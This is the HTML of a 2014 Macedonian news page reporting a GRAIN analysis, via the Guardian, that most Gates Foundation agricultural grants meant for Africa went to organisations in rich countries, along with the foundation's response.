	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Парите на Бил Гејтс за гладните во Африка завршиле во богати земји</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-55930" class="post-55930 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Парите на Бил Гејтс за гладните во Африка завршиле во богати земји		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2014/11/8db15d4b-d072-43bf-9972-fc094a9657e8-460x276.jpeg" title="Парите на Бил Гејтс за гладните во Африка завршиле во богати земји" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2014/11/8db15d4b-d072-43bf-9972-fc094a9657e8-460x276-702x336.jpeg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Парите на Бил Гејтс за гладните во Африка завршиле во богати земји" srcset="https://www.radiomof.mk/wp-content/uploads/2014/11/8db15d4b-d072-43bf-9972-fc094a9657e8-460x276-702x336.jpeg 702w, https://www.radiomof.mk/wp-content/uploads/2014/11/8db15d4b-d072-43bf-9972-fc094a9657e8-460x276-1078x516.jpeg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/parite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/dvandovski/" title="Posts by Dimitar Vandovski" rel="author">Dimitar Vandovski</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2014-11-05T18:01:20+01:00" itemprop="datePublished">05/11/2014 - 18:01</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Африканските невладини организации примиле само 4 отсто од парите на <strong>Бил Гејтс</strong> наменети за агрокултурна работа, додека 75 отсто завршиле во организации кои се од САД, објави Гардијан.</p>
<p>Поголемиот дел од трите милијарди долари кои Фондацијата <strong>Бил</strong> и <strong>Мелинда Гејт</strong>с ги дала за гладните луѓе во некои од најсиромашните земји во светот, биле потрошени во САД, Британија и други богати земји, додека само околу 10 отсто завршиле во Африка, констатира <a href="http://www.grain.org/article/entries/5064-how-does-the-gates-foundation-spend-its-money-to-feed-the-world" target="_blank">најновиот извештај на Граин (Grain)</a>, истражувачка групација од Барселона.</p>
<p>Анализата на грантовите кои се направени од фондацијата, покажува дека речиси половина од парите во последната декада, завршиле во глобалните агрокултурни мрежи за истражувања, како и организации, вклучувајќи ја Светската банка и агенциите на ОН, како и групите кои работат во Африка за промовирање Hi-Tech земјоделство.</p>
<p>Другите 1.5 милијарди долари ги добиле стотици организации кои се занимаваат со истражувања и развој. „Околу 80% од грантовите се доделени на организации во САД и Европа, додека само 10% на групации во Африка. Далеку најголема земја примател е САД, а по неа следат Велика Британија, Германија и Холандија“, се вели во извештајот објавен во вторникот.</p>
<p>Од 678-те милиони долари дадени на универзитети и национални истражувачки центри, 79% отишле во САД и Европа, додека само 12% во Африка.</p>
<p><iframe loading="lazy" src="http://cf.datawrapper.de/Wv72J/2/" width="585" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>„Северно-јужната поделба е најшокирачка, сепак, кога ќе се погледнат 669-те милиони долари доделени на невладини групации за акгрокултурна работа, африканските групации примиле само 4%. Преку 75% отишле во организации кои се наоѓаат во САД“, констатира извештајот.</p>
<p>„Кога ги прегледавме дата базите на грантовите на фондацијата, бевме зачудени од тоа што тие сакаат да се борат со гладта на југот, со давање на пари на организациите од северот. Повеќето грантови за агрокултура се дадени на организации во САД и Европа“, вели агрономот Хенк Хобелинк, ко-основач на Граин.</p>
<p>„Исто така се чини дека не ги слушаат фармерите, и покрај нивните тврдења. Огромно мнозинство од финансирањето оди во hi-tech научни истражувања, а не за да ги поддржуваат решенијата кои самите земјоделци ги развиваат на теренот. Земјоделците во Африка се одредени како приматели, но тие се само конзументи на знаење и технологија од другите.&#8221;</p>
<p>Приватната фондација – една од водечките светски организации со повеќе од 38 милијарди долари од Бил Гејтс, која исто така го поддржува и глобалниот веб сајт за развој на Гардијан- за помалку од една декада стана еден од главните донатори за земјоделски истражувања и развој, како и најголемиот единствен финансиер на истражувања за генетски инженеринг. Во 2006-07, потроши 500 милиони долари на земјоделски проекти и таа го задржа финансирањето на ова ниво. Мнозинството на грантови на фондацијата се фокусира на Африка.</p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/11/Untitled2.png"><img loading="lazy" class="aligncenter size-full wp-image-53668" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/11/Untitled2.png" alt="Парите на Бил Гејтс за гладните во Африка завршиле во богати земји" width="585" height="482" /></a></p>
<p>Таа се цели кон подобрување на здравствената заштита и намалување на екстремната сиромаштија, но нејзината агрокултурна работа беше критикувана дека е фиксирана на работата на научниците во централизирани лаборатории и игнорирање на знаењата и биодиверзитетот кој земјоделците во Африка го имаат развиено со текот на генерациите, пишува Гардијан.</p>
<p>Најголемиот примател на земјоделски грантови од Гејтс Фондацијата е <a href="http://www.cgiar.org/cgiar-consortium/" target="_blank">CGIAR конзорциумот</a> составен од 15 меѓународни земјоделски истражувачки центри.</p>
<p>&#8220;Во 1960-тите и 70-тите години, овие центри се одговорни за развој и ширење на контроверзната „зелена револуција&#8221;, модел на земјоделство во делови од Азија и Латинска Америка, кој се фокусира на масовна дистрибуција на неколку сорти на семиња кои би можеле да произведат високи приноси &#8211; со дарежлива примена на хемиски ѓубрива и пестициди,&#8221;се вели во извештајот.</p>
<p>&#8220;Напорите за спроведување на истиот модел во Африка не успеа, и на глобално ниво, CGIAR изгуби значење откако корпорациите како Syngenta и Монсанто ја презедоа контролата над пазарите на семиња. Парите од Фондацијата на Гејтс , сега им обезбедува на CGIAR и нивната зелена револуција модел за нов живот, овој пат во директна соработка со компаниите за семиња и пестициди&#8221;, гласат наводите во извештајот.</p>
<p>Граин сугерира дека фондацијата ги користи своите пари за индиректно да наметне политичка агенда на африканските влади. &#8220;Фондацијата на Гејтс ја основаше Алијансата за зелена револуција во Африка (Агра) во 2006 година и ја поддржа со 414 милиони долари од тогаш. Тие имаат две места во одборот на Алијансата и ја опишуваат како Африканското лице и гласот за нашата работа &#8220;, велат од Граин.</p>
<p>Фондацијата, со седиште во Сиетл, одговори на главните точки на извештајот на Граин велејќи дека тие дале нецелосна слика за нејзината работа.</p>
<p>„Потребите на милионите фармери &#8211; од кои повеќето се жени – и тоа како се во центарот на стратегија за земјоделството на фондацијата Гејтс. Нашите грантови се фокусирани на поврзување на земјоделците со квалитетни земјоделски материјали и информации, пристап до пазарите, и подобрување на податоците, така што владините политики и ресурси се во согласност со нивните потреби. Слушањето на земјоделците да ги разберат нивните потреби и развојот на владите на земјите да ги разберат нивните приоритети, е круцијално важно &#8220;, изјави портпаролот Крис Вилијамс.</p>
<p>„Ние во основа веруваме дека развојот треба да биде предводен од самите земји во развој. Ние инвестираме директно во капацитетот на националните влади да ги извршуваат своите сопствени земјоделски стратегии и да се приклучат со други донатори за финансирање на овие стратегии преку мултилатералните механизми како глобалната земјоделска програма и програмата за безбедноста на храната“</p>
<p>„Гледајќи ги главните грантисти во нашата база на податоци, не обезбедува целосна слика за тоа каде нашите средства завршиле и кои се оние кои имаат корист. Многу од нашите примарни грантисти даваат средства од грантот на локалните институции во Африка и земјите од Јужна Азија, вклучувајќи земјоделци и организации.“</p>
<p>„Многу од локалните невладини организации во Африка и Јужна Азија се мали организации и немаат капацитет да апсорбираат големи грантови и одбираат да се здружат со поголемите организации за да се заврши работата најефикасно. Но, во исто време, ние сме исто така ангажирани во директно градење капацитети и финансирање да се обезбеди овие организации  да бидат повеќе во можност да ги администрираат грантовите од оваа големина во иднина&#8221;, се вели во реакцијата на фондацијата за извештајот на Граин.</p>
<p>Извор: <a href="http://www.theguardian.com/global-development/2014/nov/04/bill-melinda-gates-foundation-grants-usa-uk-africa?commentpage=1" target="_blank">Гардијан</a></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D0%B0%D1%80%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%91%D0%B8%D0%BB+%D0%93%D0%B5%D1%98%D1%82%D1%81+%D0%B7%D0%B0+%D0%B3%D0%BB%D0%B0%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+%D0%B2%D0%BE+%D0%90%D1%84%D1%80%D0%B8%D0%BA%D0%B0+%D0%B7%D0%B0%D0%B2%D1%80%D1%88%D0%B8%D0%BB%D0%B5+%D0%B2%D0%BE+%D0%B1%D0%BE%D0%B3%D0%B0%D1%82%D0%B8+%D0%B7%D0%B5%D0%BC%D1%98%D0%B8: https://www.radiomof.mk/?p=55930 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=55930" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=55930" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=55930&title=Парите на Бил Гејтс за гладните во Африка завршиле во богати земји" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fparite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fparite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fparite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fparite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2014%2F11%2F8db15d4b-d072-43bf-9972-fc094a9657e8-460x276.jpeg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fparite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fparite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji%2F&amp;name=%D0%9F%D0%B0%D1%80%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%91%D0%B8%D0%BB+%D0%93%D0%B5%D1%98%D1%82%D1%81+%D0%B7%D0%B0+%D0%B3%D0%BB%D0%B0%D0%B4%D0%BD%D0%B8%D1%82%D0%B5+%D0%B2%D0%BE+%D0%90%D1%84%D1%80%D0%B8%D0%BA%D0%B0+%D0%B7%D0%B0%D0%B2%D1%80%D1%88%D0%B8%D0%BB%D0%B5+%D0%B2%D0%BE+%D0%B1%D0%BE%D0%B3%D0%B0%D1%82%D0%B8+%D0%B7%D0%B5%D0%BC%D1%98%D0%B8" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9F%D0%B0%D1%80%D0%B8%D1%82%D0%B5%20%D0%BD%D0%B0%20%D0%91%D0%B8%D0%BB%20%D0%93%D0%B5%D1%98%D1%82%D1%81%20%D0%B7%D0%B0%20%D0%B3%D0%BB%D0%B0%D0%B4%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B2%D0%BE%20%D0%90%D1%84%D1%80%D0%B8%D0%BA%D0%B0%20%D0%B7%D0%B0%D0%B2%D1%80%D1%88%D0%B8%D0%BB%D0%B5%20%D0%B2%D0%BE%20%D0%B1%D0%BE%D0%B3%D0%B0%D1%82%D0%B8%20%D0%B7%D0%B5%D0%BC%D1%98%D0%B8&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fparite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/parite-na-bil-gejts-za-gladnite-vo-afrika-zavrshile-vo-bogati-zemji/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" rel="bookmark"><img width="150" height="60" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-300x120.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-702x283.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122.jpg 709w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" rel="bookmark"><img width="150" height="74" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-768x376.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-1536x753.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
